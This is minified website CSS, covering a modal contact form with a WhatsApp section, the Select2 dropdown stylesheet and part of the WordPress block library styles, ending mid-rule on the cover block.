.title{font-weight:700;font-size:28px;line-height:28px;text-align:center;text-transform:uppercase;color:#414d65}@media (max-width:575px){#bb-block-table-form .modal-window .title{font-size:23px;line-height:28px}}#bb-block-table-form .modal-window .desc{font-weight:700;font-size:24px;text-align:center;color:#414d65;margin-bottom:40px}#bb-block-table-form .modal-window .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container{background:#344057}#bb-block-table-form .modal-window .whatsapp-container .title{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-weight:700;font-size:24px;line-height:24px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;margin-bottom:15px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-size:22px;line-height:22px}}#bb-block-table-form .modal-window .whatsapp-container .whatsapp img{width:30px;height:30px;margin-right:20px}#bb-block-table-form .modal-window .whatsapp-container .btn{white-space:nowrap;text-overflow:inherit;padding:15px 30px 11px 60px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .btn{padding:15px 10px 11px 49px}}#bb-block-table-form .fancybox-close-small path{fill:#fff}
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover 